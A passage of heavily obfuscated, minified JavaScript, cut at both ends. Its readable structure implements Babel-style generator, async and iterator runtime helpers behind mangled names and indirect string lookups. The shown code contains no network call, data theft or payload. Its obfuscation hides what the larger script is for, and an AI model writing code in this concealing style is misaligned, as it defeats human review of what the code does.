Yq()[l9(Ob)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[rw,Jt,YF]):Yq()[l9(FB)].call(null,FB,GOJ,IT)]?(B3J[SdJ[Yq()[l9(v4)](bM,FX,ED)]]=vtJ[gm()[c9(l4)](RK,Pt,bZ)],B3J[Yq()[l9(UL)](OL,tH,YF)]=SdJ[Hg()[lX(wd)].apply(null,[TU,SC,A2])],nZ(nZ(typeof v3()[rF(Tf)],'undefined')?v3()[rF(ZF)](Xt,lF,Mk,Mk):v3()[rF(TM)](Vs,ww,lJJ,hp),B3J[Yq()[l9(Fd)](U1J,rm,lv({}))])&&(B3J[nZ(typeof Yq()[l9(Ob)],Tv('',[][[]]))?Yq()[l9(Fd)].apply(null,[U1J,rm,BM]):Yq()[l9(m4)].apply(null,[qA,gs,cT])]=Yq()[l9(UL)](OL,tH,Tw),B3J[gm()[c9(Jb)](AX,lv(lv(w0)),Pg)]=tpJ),B3J[nZ(typeof VF()[Rt(ZX)],Tv([],[][[]]))?VF()[Rt(fL)](hL,TA,Pp,C4,sA):VF()[Rt(Mk)](UH,pWJ,F3,Dd,O6J)]=null,xdJ):vtJ:(B3J[Yq()[l9(Fd)](U1J,rm,lv([]))]=nZ(typeof gm()[c9(VM)],Tv([],[][[]]))?gm()[c9(v4)](lU,lv(lv([])),cH):gm()[c9(fD)].call(null,EEJ,Ax,gB),B3J[gm()[c9(Jb)](AX,dD,Pg)]=new (pE[Yq()[l9(Dd)](Kx,bZ,lv(Y7))])(N7(typeof gm()[c9(Fd)],Tv([],[][[]]))?gm()[c9(fD)](CGJ,lv(lv({})),UWJ):gm()[c9(xd)](mK,lv(lv(w0)),USJ)),B3J[VF()[Rt(fL)](hL,TA,C4,SM,sA)]=null,xdJ),nC.pop(),TkJ;}jIJ[nZ(typeof gm()[c9(Rz)],'undefined')?gm()[c9(Mk)](Kx,lv(lv([])),U5):gm()[c9(fD)].call(null,Es,Tw,P4)]=nwJ;zIJ(KBJ,Yq()[l9(jA)](IA,qk,f9),UT(Rj,[gm()[c9(l4)].apply(null,[RK,UB,v7]),nwJ,Yq()[l9(YF)].call(null,m4,Dc,qp),lv(w0)]));zIJ(nwJ,N7(typeof Yq()[l9(CB)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,mK,vL,kz):Yq()[l9(jA)](IA,qk,fL),UT(Rj,[gm()[c9(l4)](RK,bz,v7),jIJ,nZ(typeof Yq()[l9(bz)],Tv('',[][[]]))?Yq()[l9(YF)](m4,Dc,kT):Yq()[l9(m4)].call(null,cB,pGJ,lv(lv({}))),lv(w0)]));jIJ[VF()[Rt(lI)](ZF,nz,FB,kT,cF)]=wAJ(nwJ,E4J,gm()[c9(hx)](vWJ,F8,Eb));GtJ[VF()[Rt(Tb)].apply(null,[KD,jt,PD,PD,T6J])]=function(pxJ){nC.push(H4);var HTJ=k7(Yq()[l9(Tf)].call(null,mK,B8,F3),typeof pxJ)&&pxJ[Yq()[l9(jA)](IA,Km,WR)];var ZIJ;return ZIJ=lv(lv(HTJ))&&(N7(HTJ,jIJ)||N7(gm()[c9(hx)].call(null,vWJ,tA,db),HTJ[VF()[Rt(lI)](ZF,vt,Pt,Dq,cF)]||HTJ[nZ(typeof Yq()[l9(OT)],Tv([],[][[]]))?Yq()[l9(VU)].call(null,Mf,F7,CB):Yq()[l9(m4)].apply(null,[Pt,Vz,V2])])),nC.pop(),ZIJ;};GtJ[Hg()[lX(CF)](NB,Y2,ElJ)]=function(U3J){nC.push(JL);pE[nZ(typeof K7()[V9(fL)],Tv([],[][[]]))?K7()[V9(RX)](fU,Z3,Tw,Mk,fL,fU):K7()[V9(Y7)](D2,lv(Y7),pw,JWJ,Aq,D4)][nZ(typeof Hg()[lX(v4)],Tv('',[][[]]))?Hg()[lX(F2)](nVJ,bz,zL):Hg()[lX(RX)].call(null,B3,CB,nA)]?pE[K7()[V9(RX)].apply(null,[fU,f9,VB,Mk,Gp,fU])][Hg()[lX(F2)].call(null,nVJ,FB,zL)](U3J,nwJ):(U3J[Hg()[lX(SC)].call(null,DF,Ax,RZ)]=nwJ,wAJ(U3J,E4J,gm()[c9(hx)].apply(null,[vWJ,bA,X3])));U3J[gm()[c9(Mk)](Kx,Pp,Xz)]=pE[K7()[V9(RX)](fU,Ow,II,Mk,fL,fU)][gm()[c9(VB)].apply(null,[EI,ZF,cI])](KBJ);var R2J;return nC.pop(),R2J=U3J,R2J;};GtJ[gm()[c9(V2)].call(null,NWJ,lv({}),OU)]=function(QqJ){return rYJ.apply(this,[wP,arguments]);};LAJ(W4J[N7(typeof gm()[c9(kq)],Tv([],[][[]]))?gm()[c9(fD)](NT,lv(lv(w0)),TT):gm()[c9(Mk)](Kx,AX,U5)]);wAJ(W4J[gm()[c9(Mk)](Kx,F3,U5)],twJ,function(){return rYJ.apply(this,[OS,arguments]);});GtJ[gm()[c9(C4)].call(null,S4,Ax,U8)]=W4J;GtJ[K7()[V9(pw)].apply(null,[NnJ,GD,wd,hp,Jb,vB])]=function(YAJ,PpJ,wwJ,tBJ,ldJ){nC.push(r3);N7(MF(w0),ldJ)&&(ldJ=pE[Yq()[l9(hw)].call(null,Ax,mv,Tw)]);var dIJ=new W4J(KkJ(YAJ,PpJ,wwJ,tBJ),ldJ);var hAJ;return hAJ=GtJ[N7(typeof VF()[Rt(m4)],Tv(Yq()[l9(ZX)](Aq,I0,lv(lv({}))),[][[]]))?VF()[Rt(Mk)](HM,W1J,WR,CF,mrJ):VF()[Rt(Tb)](KD,Ts,hp,WM,T6J)](PpJ)?dIJ:dIJ[Yq()[l9(UL)](OL,WGJ,Jb)]()[nZ(typeof Yq()[l9(hp)],Tv([],[][[]]))?Yq()[l9(qw)](nt,NT,ZF):Yq()[l9(m4)](qs,BlJ,VM)](function(JIJ){var VDJ;nC.push(WD);return VDJ=JIJ[N7(typeof Yq()[l9(St)],'undefined')?Yq()[l9(m4)](xSJ,Tp,Jm):Yq()[l9(FB)](FB,pJJ,RX)]?JIJ[gm()[c9(l4)](RK,l4,ff)]:dIJ[Yq()[l9(UL)](OL,NJJ,SC)](),nC.pop(),VDJ;}),nC.pop(),hAJ;};LAJ(KBJ);wAJ(KBJ,E4J,VF()[Rt(VB)].call(null,fD,gB,VM,hp,T1J));wAJ(KBJ,L2J,function(){return rYJ.apply(this,[Kh,arguments]);});wAJ(KBJ,nZ(typeof gm()[c9(RX)],Tv([],[][[]]))?gm()[c9(wd)].call(null,z2,UL,qq):gm()[c9(fD)].apply(null,[Jx,nt,GT]),function(){return rYJ.apply(this,[x5,arguments]);});GtJ[Hg()[lX(kT)].apply(null,[YOJ,pw,jL])]=function(DXJ){return rYJ.apply(this,[jX,arguments]);};GtJ[N7(typeof gm()[c9(ND)],Tv([],[][[]]))?gm()[c9(fD)](kz,kT,NB):gm()[c9(CF)](jw,hL,Zg)]=VIJ;tAJ[gm()[c9(Mk)].call(null,Kx,lv({}),U5)]=UT(Rj,[N7(typeof Yq()[l9(ElJ)],Tv('',[][[]]))?Yq()[l9(m4)](VK,l1J,OT):Yq()[l9(jA)].call(null,IA,qk,lv(lv([]))),tAJ,K7()[V9(Dd)].call(null,FnJ,lv({}),H8,hp,l4,jK),function kKJ(V4J){nC.push(VB);if(this[Yq()[l9(nt)](MK,wSJ,lv([]))]=w0,this[Yq()[l9(UL)].apply(null,[OL,Nw,C4])]=w0,this[gm()[c9(nt)].apply(null,[Ob,gx,KrJ])]=this[Hg()[lX(V2)](LA,lv(lv(Y7)),Mk)]=tpJ,this[N7(typeof Yq()[l9(TM)],Tv('',[][[]]))?Yq()[l9(m4)](GOJ,b4,Y7):Yq()[l9(FB)](FB,k2,KD)]=lv(Y7),this[VF()[Rt(fL)](hL,jF,Dd,F3,sA)]=null,this[Yq()[l9(Fd)](U1J,fnJ,Mz)]=Yq()[l9(UL)](OL,Nw,bz),this[gm()[c9(Jb)].call(null,AX,NF,mp)]=tpJ,this[K7()[V9(Tf)].call(null,sw,lv(lv(Y7)),CB,jA,lU,XK)][gm()[c9(hw)](BB,lv([]),gt)](MvJ),lv(V4J))for(var bxJ in this)N7(nZ(typeof gm()[c9(Ob)],Tv([],[][[]]))?gm()[c9(Tb)](xd,IT,D3):gm()[c9(fD)].call(null,Zz,GU,lJJ),bxJ[gm()[c9(TM)](CF,cT,rK)](w0))&&OFJ.call(this,bxJ)&&lv(pE[v3()[rF(Y2)].apply(null,[CB,tw,hp,DD])](Qb(bxJ[Yq()[l9(xd)](Sx,vx,qw)](Y7))))&&(this[bxJ]=tpJ);nC.pop();},gm()[c9(F2)](HI,WL,VA),function(){return rYJ.apply(this,[QX,arguments]);},Yq()[l9(gx)].call(null,xU,MWJ,xd),function NAJ(PdJ){nC.push(VGJ);if(this[Yq()[l9(FB)](FB,R0,f9)])throw PdJ;var cdJ=this;function nAJ(NtJ,YDJ){nC.push(FI);dMJ[Hg()[lX(bA)](Kf,lv(lv([])),p4)]=gm()[c9(v4)](lU,nt,Ab);dMJ[gm()[c9(Jb)](AX,lv(lv(w0)),FZ)]=PdJ;cdJ[Yq()[l9(UL)].apply(null,[OL,tv,OT])]=NtJ;YDJ&&(cdJ[Yq()[l9(Fd)](U1J,fX,RM)]=Yq()[l9(UL)](OL,tv,cT),cdJ[gm()[c9(Jb)](AX,tA,FZ)]=tpJ);var HtJ;return nC.pop(),HtJ=lv(lv(YDJ)),HtJ;}for(var cBJ=mU(this[N7(typeof K7()[V9(Tw)],Tv(nZ(typeof Yq()[l9(Y7)],Tv('',[][[]]))?Yq()[l9(ZX)](Aq,UU,CF):Yq()[l9(m4)].call(null,Q1J,HcJ,Fd),[][[]]))?K7()[V9(Y7)](WYJ,Az,dD,PYJ,CF,ms):K7()[V9(Tf)].apply(null,[sw,VB,RX,jA,CD,x0])][nZ(typeof Yq()[l9(VB)],Tv('',[][[]]))?Yq()[l9(TM)](Bx,SZ,f9):Yq()[l9(m4)].call(null,Ez,Ex,H8)],Y7);S0(cBJ,w0);--cBJ){var YFJ=this[N7(typeof K7()[V9(Mz)],Tv(N7(typeof Yq()[l9(hp)],Tv('',[][[]]))?Yq()[l9(m4)](xt,H3,lv([])):Yq()[l9(ZX)](Aq,UU,fD),[][[]]))?K7()[V9(Y7)](GM,Y2,OT,WK,lU,hM):K7()[V9(Tf)](sw,ND,UL,jA,w0,x0)][cBJ],dMJ=YFJ[nZ(typeof VF()[Rt(TM)],Tv([],[][[]]))?VF()[Rt(l4)](jA,C0,Ow,f9,Mf):VF()[Rt(Mk)](cK,Sz,lv(lv(Y7)),m4,bz)];if(N7(Yq()[l9(Gp)].call(null,Fd,rC,NF),YFJ[Hg()[lX(dK)].call(null,LU,jA,zM)])){var I3J;return I3J=nAJ(gm()[c9(kT)](SD,C4,L5)),nC.pop(),I3J;}if(vN(YFJ[nZ(typeof Hg()[lX(Mf)],Tv('',[][[]]))?Hg()[lX(dK)](LU,SL,zM):Hg()[lX(RX)](z4,C4,E4)],this[Yq()[l9(nt)](MK,Yf,fD)])){var czJ=OFJ.call(YFJ,nZ(typeof v3()[rF(ZX)],Tv(Yq()[l9(ZX)](Aq,UU,lv(lv({}))),[][[]]))?v3()[rF(OT)](zM,C0,hL,F3):v3()[rF(TM)].apply(null,[ccJ,Ox,pWJ,ED])),vMJ=OFJ.call(YFJ,Hg()[lX(RM)].call(null,SN,f9,Ax));if(czJ&&vMJ){if(nL(this[nZ(typeof Yq()[l9(NF)],Tv([],[][[]]))?Yq()[l9(nt)].call(null,MK,Yf,fD):Yq()[l9(m4)](xd,fH,WM)],YFJ[v3()[rF(OT)](zM,C0,hL,Y7)])){var fkJ;return fkJ=nAJ(YFJ[v3()[rF(OT)].apply(null,[zM,C0,hL,lL])],lv(w0)),nC.pop(),fkJ;}if(nL(this[Yq()[l9(nt)].call(null,MK,Yf,lv(w0))],YFJ[Hg()[lX(RM)].apply(null,[SN,GU,Ax])])){var SwJ;return SwJ=nAJ(YFJ[Hg()[lX(RM)].call(null,SN,GU,Ax)]),nC.pop(),SwJ;}}else if(czJ){if(nL(this[Yq()[l9(nt)](MK,Yf,SM)],YFJ[v3()[rF(OT)](zM,C0,hL,xd)])){var vAJ;return vAJ=nAJ(YFJ[v3()[rF(OT)].call(null,zM,C0,hL,Jb)],lv(w0)),nC.pop(),vAJ;}}else{if(lv(vMJ))throw new (pE[Yq()[l9(bz)](fD,mX,fD)])(gm()[c9(Mf)](lL,SC,X8));if(nL(this[Yq()[l9(nt)].call(null,MK,Yf,Y7)],YFJ[Hg()[lX(RM)](SN,w0,Ax)])){var b3J;return b3J=nAJ(YFJ[Hg()[lX(RM)](SN,Mf,Ax)]),nC.pop(),b3J;}}}}nC.pop();},nZ(typeof Hg()[lX(KD)],'undefined')?Hg()[lX(C4)](V5,lv({}),Pp):Hg()[lX(RX)](ST,SL,pJJ),function RKJ(cwJ,PAJ){nC.push(qK);for(var xpJ=mU(this[K7()[V9(Tf)](sw,lv(Y7),dK,jA,VU,ClJ)][Yq()[l9(TM)](Bx,vU,Az)],Y7);S0(xpJ,w0);--xpJ){var UFJ=this[K7()[V9(Tf)](sw,St,Aq,jA,jA,ClJ)][xpJ];if(vN(UFJ[nZ(typeof Hg()[lX(FB)],Tv('',[][[]]))?Hg()[lX(dK)].call(null,O0,lv(Y7),zM):Hg()[lX(RX)](Ns,Mk,FQJ)],this[N7(typeof Yq()[l9(Ax)],'undefined')?Yq()[l9(m4)](DEJ,jt,lv([])):Yq()[l9(nt)](MK,WN,bd)])&&OFJ.call(UFJ,nZ(typeof Hg()[lX(wB)],'undefined')?Hg()[lX(RM)](TX,ZF,Ax):Hg()[lX(RX)].call(null,fWJ,Gp,rT))&&nL(this[Yq()[l9(nt)](MK,WN,YF)],UFJ[Hg()[lX(RM)](TX,lv(lv([])),Ax)])){var HxJ=UFJ;break;}}HxJ&&(N7(v3()[rF(fL)].call(null,wI,W4,hp,Tq),cwJ)||N7(Yq()[l9(GU)].call(null,l4,GT,ND),cwJ))&&vN(HxJ[Hg()[lX(dK)](O0,RM,zM)],PAJ)&&vN(PAJ,HxJ[Hg()[lX(RM)].apply(null,[TX,VB,Ax])])&&(HxJ=null);var ZTJ=HxJ?HxJ[VF()[Rt(l4)](jA,RA,Az,DD,Mf)]:{};ZTJ[Hg()[lX(bA)](Uq,qp,p4)]=cwJ;ZTJ[gm()[c9(Jb)](AX,AX,RU)]=PAJ;var DpJ;return DpJ=HxJ?(this[Yq()[l9(Fd)](U1J,vm,lv(lv(w0)))]=Yq()[l9(UL)](OL,cI,TM),this[Yq()[l9(UL)](OL,cI,CB)]=HxJ[Hg()[lX(RM)](TX,lv(Y7),Ax)],xdJ):this[gm()[c9(WL)](xT,kz,ZVJ)](ZTJ),nC.pop(),DpJ;},gm()[c9(WL)](xT,fD,N2),function GAJ(szJ,UzJ){nC.push(nPJ);if(N7(nZ(typeof gm()[c9(jA)],'undefined')?gm()[c9(v4)](lU,lv(Y7),Sv):gm()[c9(fD)].apply(null,[Q1J,bd,tI]),szJ[Hg()[lX(bA)](Bq,VU,p4)]))throw szJ[gm()[c9(Jb)].apply(null,[AX,qw,EZ])];N7(v3()[rF(fL)](wI,Pm,hp,Dd),szJ[Hg()[lX(bA)](Bq,ND,p4)])||N7(Yq()[l9(GU)](l4,Q7,xd),szJ[Hg()[lX(bA)](Bq,H2,p4)])?this[Yq()[l9(UL)].apply(null,[OL,j0,F8])]=szJ[gm()[c9(Jb)](AX,Mz,EZ)]:N7(nZ(typeof v3()[rF(w0)],'undefined')?v3()[rF(ZF)](Xt,kR,Mk,PD):v3()[rF(TM)].apply(null,[zVJ,W1J,qPJ,Tb]),szJ[Hg()[lX(bA)](Bq,r4,p4)])?(this[gm()[c9(SC)].call(null,BD,Tq,SX)]=this[N7(typeof gm()[c9(f9)],'undefined')?gm()[c9(fD)](gcJ,Ot,vB):gm()[c9(Jb)](AX,wd,EZ)]=szJ[nZ(typeof gm()[c9(DD)],Tv('',[][[]]))?gm()[c9(Jb)].call(null,AX,V2,EZ):gm()[c9(fD)].call(null,G1J,v4,QM)],this[Yq()[l9(Fd)].call(null,U1J,dX,H8)]=N7(typeof v3()[rF(FB)],Tv([],[][[]]))?v3()[rF(TM)](rA,hz,EQJ,fD):v3()[rF(ZF)].call(null,Xt,kR,Mk,lL),this[Yq()[l9(UL)].call(null,OL,j0,CD)]=nZ(typeof gm()[c9(p4)],'undefined')?gm()[c9(kT)].apply(null,[SD,YF,d5]):gm()[c9(fD)].apply(null,[mWJ,lv([]),rSJ])):N7(Hg()[lX(xd)](zU,v4,VM),szJ[Hg()[lX(bA)](Bq,lL,p4)])&&UzJ&&(this[Yq()[l9(UL)](OL,j0,fD)]=UzJ);var TwJ;return nC.pop(),TwJ=xdJ,TwJ;},Yq()[l9(hx)].call(null,nH,fk,H2),function TTJ(EdJ){nC.push(EPJ);for(var JpJ=mU(this[nZ(typeof K7()[V9(Mk)],'undefined')?K7()[V9(Tf)].apply(null,[sw,CD,Aq,jA,Mk,rw]):K7()[V9(Y7)](pL,bz,Tw,jI,lv(lv(Y7)),ZlJ)][nZ(typeof Yq()[l9(Tq)],'undefined')?Yq()[l9(TM)](Bx,zR,lv([])):Yq()[l9(m4)](bz,gb,YF)],Y7);S0(JpJ,w0);--JpJ){var A2J=this[K7()[V9(Tf)](sw,F3,VU,jA,lv(lv({})),rw)][JpJ];if(N7(A2J[Hg()[lX(RM)](pC,jA,Ax)],EdJ)){var zkJ;return this[nZ(typeof gm()[c9(hU)],Tv('',[][[]]))?gm()[c9(WL)](xT,St,dcJ):gm()[c9(fD)](rPJ,F2,Tw)](A2J[VF()[Rt(l4)](jA,kcJ,GD,lU,Mf)],A2J[Hg()[lX(VM)](OK,hx,ZD)]),MvJ(A2J),nC.pop(),zkJ=xdJ,zkJ;}}nC.pop();},Yq()[l9(V2)].apply(null,[JI,rm,Dd]),function rAJ(VzJ){nC.push(kWJ);for(var KpJ=mU(this[N7(typeof K7()[V9(l4)],Tv([],[][[]]))?K7()[V9(Y7)](DcJ,Y7,F2,ESJ,UB,s1J):K7()[V9(Tf)](sw,lv(lv([])),C4,jA,Tb,G2)][Yq()[l9(TM)].call(null,Bx,Zk,lv([]))],Y7);S0(KpJ,DI[hL]);--KpJ){var cIJ=this[K7()[V9(Tf)].call(null,sw,Pt,RX,jA,hL,G2)][KpJ];if(N7(cIJ[Hg()[lX(dK)](ON,gx,zM)],VzJ)){var WzJ=cIJ[VF()[Rt(l4)].call(null,jA,pQJ,UB,Tf,Mf)];if(N7(gm()[c9(v4)].apply(null,[lU,Az,JM]),WzJ[Hg()[lX(bA)](A8,kT,p4)])){var Z2J=WzJ[gm()[c9(Jb)](AX,jA,Rv)];MvJ(cIJ);}var nxJ;return nC.pop(),nxJ=Z2J,nxJ;}}throw new (pE[Yq()[l9(bz)].apply(null,[fD,jI,lv(lv(w0))])])(Hg()[lX(Mf)](AGJ,Y2,kF));},gm()[c9(tA)](tA,C4,Y8),function KFJ(NzJ,CIJ,GMJ){nC.push(gEJ);this[nZ(typeof VF()[Rt(Y2)],'undefined')?VF()[Rt(fL)](hL,rA,m4,Jb,sA):VF()[Rt(Mk)].apply(null,[zs,D1J,hL,gx,ET])]=UT(Rj,[Hg()[lX(Jb)](TEJ,BM,Bx),VIJ(NzJ),Yq()[l9(v4)](bM,qC,SM),CIJ,Hg()[lX(wd)].apply(null,[fN,v4,A2]),GMJ]);N7(Yq()[l9(UL)](OL,BYJ,Jm),this[Yq()[l9(Fd)].apply(null,[U1J,CZ,fL])])&&(this[N7(typeof gm()[c9(SM)],'undefined')?gm()[c9(fD)](ZT,v4,MEJ):gm()[c9(Jb)].apply(null,[AX,St,MX])]=tpJ);var m3J;return nC.pop(),m3J=xdJ,m3J;}]);var TzJ;return nC.pop(),TzJ=GtJ,TzJ;};var VvJ=function(EMJ){"@babel/helpers - typeof";nC.push(S2);VvJ=k7(Yq()[l9(Tf)].call(null,mK,Vf,XA),typeof pE[Yq()[l9(VB)](lI,rD,TM)])&&k7(nZ(typeof Hg()[lX(Fd)],'undefined')?Hg()[lX(FD)](pGJ,kz,Iw):Hg()[lX(RX)].apply(null,[cM,lv(lv({})),Mz]),typeof pE[Yq()[l9(VB)].call(null,lI,rD,lv(lv([])))][Hg()[lX(Jb)].call(null,Ub,WR,Bx)])?function(BRJ){return rYJ.apply(this,[rg,arguments]);}:function(ggJ){return rYJ.apply(this,[Ag,arguments]);};var dvJ;return nC.pop(),dvJ=VvJ(EMJ),dvJ;};var TtJ=function(){"use strict";var rMJ=function(YL,lx,PB){return cz.apply(this,[Rj,arguments]);};var MIJ=function(zKJ,YIJ,LMJ,WAJ){nC.push(QD);var RBJ=YIJ&&rU(YIJ[gm()[c9(Mk)](Kx,Dd,Ew)],zwJ)?YIJ:zwJ;var S2J=pE[nZ(typeof K7()[V9(Az)],Tv([],[][[]]))?K7()[V9(RX)](fU,St,Mk,Mk,qw,Es):K7()[V9(Y7)](MYJ,gx,VB,YD,Aq,ESJ)][gm()[c9(VB)](EI,BM,cPJ)](RBJ[gm()[c9(Mk)].call(null,Kx,H8,Ew)]);var s3J=new BTJ(WAJ||[]);OdJ(S2J,Hg()[lX(nt)](k9,SM,V6J),UT(Rj,[gm()[c9(l4)](RK,lI,bp),vBJ(zKJ,LMJ,s3J)]));var AvJ;return nC.pop(),AvJ=S2J,AvJ;};var zwJ=function(){};var TKJ=function(){};var QpJ=function(){};var YpJ=function(L4J,zTJ){function h2J(bdJ,pkJ,FMJ,fxJ){var bKJ=rYJ(xl,[L4J[bdJ],L4J,pkJ]);nC.push(ft);if(nZ(gm()[c9(v4)](lU,SM,lB),bKJ[Hg()[lX(bA)](bq,XA,p4)])){var PvJ=bKJ[gm()[c9(Jb)].apply(null,[AX,Dd,dZ])],fBJ=PvJ[gm()[c9(l4)].apply(null,[RK,lv(lv([])),Nq])];var CBJ;return CBJ=fBJ&&k7(Hg()[lX(Tf)](Fq,KD,HVJ),VvJ(fBJ))&&WxJ.call(fBJ,Hg()[lX(hx)].call(null,Vf,PD,qp))?zTJ[K7()[V9(VB)](ZB,WM,jA,m4,KD,S8)](fBJ[Hg()[lX(hx)].call(null,Vf,wd,qp)])[Yq()[l9(qw)].call(null,nt,ZC,Tf)](function(HwJ){nC.push(Hw);h2J(Yq()[l9(UL)](OL,dcJ,SC),HwJ,FMJ,fxJ);nC.pop();},function(AkJ){nC.push(Wz);h2J(gm()[c9(v4)](lU,IT,g2),AkJ,FMJ,fxJ);nC.pop();}):zTJ[N7(typeof K7()[V9(Tb)],'undefined')?K7()[V9(Y7)].call(null,HnJ,Aq,qw,Fd,Tf,UrJ):K7()[V9(VB)](ZB,UL,l4,m4,kz,S8)](fBJ)[nZ(typeof Yq()[l9(WM)],'undefined')?Yq()[l9(qw)](nt,ZC,Pt):Yq()[l9(m4)](LGJ,tEJ,VM)](function(F4J){nC.push(EF);PvJ[gm()[c9(l4)].apply(null,[RK,Tb,KEJ])]=F4J,FMJ(PvJ);nC.pop();},function(f2J){var v2J;nC.push(mcJ);return v2J=h2J(gm()[c9(v4)](lU,xd,E6J),f2J,FMJ,fxJ),nC.pop(),v2J;}),nC.pop(),CBJ;}fxJ(bKJ[gm()[c9(Jb)](AX,Pp,dZ)]);nC.pop();}nC.push(nb);var lAJ;OdJ(this,Hg()[lX(nt)](AR,SC,V6J),UT(Rj,[nZ(typeof gm()[c9(WA)],'undefined')?gm()[c9(l4)].call(null,RK,GD,c7):gm()[c9(fD)].apply(null,[WJJ,lv(w0),Pt]),function p2J(Y3J,pzJ){var EAJ=function(){return new zTJ(function(PKJ,XkJ){h2J(Y3J,pzJ,PKJ,XkJ);});};var sIJ;nC.push(Ax);return sIJ=lAJ=lAJ?lAJ[Yq()[l9(qw)](nt,BH,CF)](EAJ,EAJ):EAJ(),nC.pop(),sIJ;}]));nC.pop();};var SDJ=function(YA){return cz.apply(this,[V,arguments]);};var kBJ=function(k4){return cz.apply(this,[Ev,arguments]);};var BTJ=function(FtJ){nC.push(MOJ);this[K7()[V9(Tf)](sw,Y2,C4,jA,Mz,zX)]=[UT(Rj,[Hg()[lX(dK)](Af,lv(lv(w0)),zM),nZ(typeof Yq()[l9(nH)],Tv('',[][[]]))?Yq()[l9(Gp)].apply(null,[Fd,sC,lv(Y7)]):Yq()[l9(m4)].apply(null,[NYJ,CD,OT])])],FtJ[gm()[c9(hw)](BB,fD,Gf)](SDJ,this),this[K7()[V9(Dd)].apply(null,[FnJ,w0,qw,hp,lv(w0),EU])](lv(w0));nC.pop();};var JDJ=function(hKJ){nC.push(vL);if(hKJ||N7(nZ(typeof Yq()[l9(cv)],Tv([],[][[]]))?Yq()[l9(ZX)](Aq,X5,Ow):Yq()[l9(m4)](pA,w2,hw),hKJ)){var BvJ=hKJ[bwJ];if(BvJ){var hvJ;return nC.pop(),hvJ=BvJ.call(hKJ),hvJ;}if(k7(Yq()[l9(Tf)](mK,H0,Ow),typeof hKJ[Yq()[l9(UL)](OL,LlJ,UB)])){var qwJ;return nC.pop(),qwJ=hKJ,qwJ;}if(lv(pE[v3()[rF(Y2)].apply(null,[CB,H6J,hp,VM])](hKJ[Yq()[l9(TM)].call(null,Bx,EC,Aq)]))){var fpJ=Bw(DI[Tf]),BpJ=function UMJ(){nC.push(qs);for(;nL(++fpJ,hKJ[Yq()[l9(TM)](Bx,HZ,FB)]);)if(WxJ.call(hKJ,fpJ)){var qMJ;return UMJ[gm()[c9(l4)].apply(null,[RK,cT,Xv])]=hKJ[fpJ],UMJ[Yq()[l9(FB)](FB,Lj,nt)]=lv(DI[Tf]),nC.pop(),qMJ=UMJ,qMJ;}UMJ[gm()[c9(l4)](RK,ZF,Xv)]=skJ;UMJ[Yq()[l9(FB)](FB,Lj,lv(lv(w0)))]=lv(w0);var Q3J;return nC.pop(),Q3J=UMJ,Q3J;};var WKJ;return WKJ=BpJ[nZ(typeof Yq()[l9(bd)],'undefined')?Yq()[l9(UL)].call(null,OL,LlJ,FD):Yq()[l9(m4)].call(null,R1J,WOJ,Aq)]=BpJ,nC.pop(),WKJ;}}throw new (pE[nZ(typeof Yq()[l9(r4)],Tv('',[][[]]))?Yq()[l9(Dd)](Kx,rv,hp):Yq()[l9(m4)](l4,wB,GU)])(Tv(VvJ(hKJ),nZ(typeof gm()[c9(Aq)],Tv([],[][[]]))?gm()[c9(GU)](pw,Ow,Vm):gm()[c9(fD)].call(null,D1J,St,wnJ)));};nC.push(HGJ);TtJ=function KvJ(){return nTJ;};var skJ;var nTJ={};var CzJ=pE[K7()[V9(RX)](fU,lI,UL,Mk,lv(lv({})),tlJ)][gm()[c9(Mk)](Kx,lv(lv(w0)),ld)];var WxJ=CzJ[gm()[c9(KD)].apply(null,[Jm,BM,hk])];var OdJ=pE[K7()[V9(RX)](fU,bA,F8,Mk,dD,tlJ)][gm()[c9(Y2)].call(null,J3,lv(lv({})),HZ)]||function(MgJ,IZJ,tXJ){return rYJ.apply(this,[cq,arguments]);};var ATJ=k7(Yq()[l9(Tf)].apply(null,[mK,K8,Mk]),typeof pE[Yq()[l9(VB)].apply(null,[lI,jk,GU])])?pE[nZ(typeof Yq()[l9(Ob)],Tv([],[][[]]))?Yq()[l9(VB)](lI,jk,Ax):Yq()[l9(m4)](R3,jK,WM)]:{};var bwJ=ATJ[Hg()[lX(Jb)](OU,lv([]),Bx)]||v3()[rF(jA)](Ax,G1J,jA,UB);var OKJ=ATJ[Hg()[lX(v4)](LX,BM,nH)]||(nZ(typeof Hg()[lX(Ot)],Tv('',[][[]]))?Hg()[lX(Gp)](Kv,r4,ED):Hg()[lX(RX)](MM,Y2,jnJ));var hkJ=ATJ[Hg()[lX(KD)](dk,VB,tt)]||Hg()[lX(hw)].apply(null,[hC,AX,JT]);try{var VFJ=nC.length;var qvJ=lv([]);rMJ({},Yq()[l9(ZX)].apply(null,[Aq,gR,lv(lv(w0))]));}catch(HAJ){nC.splice(mU(VFJ,Y7),Infinity,HGJ);rMJ=function(rjJ,GUJ,mCJ){return rYJ.apply(this,[Og,arguments]);};}nTJ[K7()[V9(Tb)](hK,CB,lI,TM,v4,MI)]=MIJ;var JSV=gm()[c9(Gp)].call(null,J4,bd,AN);var jQV=Hg()[lX(GU)](TD,FD,Kx);var vrV=Yq()[l9(Pp)](zL,Cd,lv(w0));var VrV=Yq()[l9(Pt)].apply(null,[RZ,cD,hp]);var vcV={};var POV={};rMJ(POV,bwJ,function(){return rYJ.apply(this,[Xc,arguments]);});var M6V=pE[K7()[V9(RX)].apply(null,[fU,Tb,H8,Mk,lv(lv(w0)),tlJ])][N7(typeof VF()[Rt(Jm)],Tv([],[][[]]))?VF()[Rt(Mk)](pL,LEJ,lL,RX,hM):VF()[Rt(Y2)](fL,lH,UL,gx,brJ)];var bnV=M6V&&M6V(M6V(JDJ([])));bnV&&nZ(bnV,CzJ)&&WxJ.call(bnV,bwJ)&&(POV=bnV);var krV=QpJ[gm()[c9(Mk)].apply(null,[Kx,kz,ld])]=zwJ[gm()[c9(Mk)].apply(null,[Kx,Aq,ld])]=pE[N7(typeof K7()[V9(Y7)],Tv([],[][[]]))?K7()[V9(Y7)](J9,Ot,St,Ts,GD,xYJ):K7()[V9(RX)].apply(null,[fU,wd,v4,Mk,WR,tlJ])][gm()[c9(VB)](EI,DD,Hf)](POV);function PJV(NDJ){nC.push(HnJ);[Yq()[l9(UL)].call(null,OL,nD,WR),gm()[c9(v4)](lU,dD,vz),N7(typeof 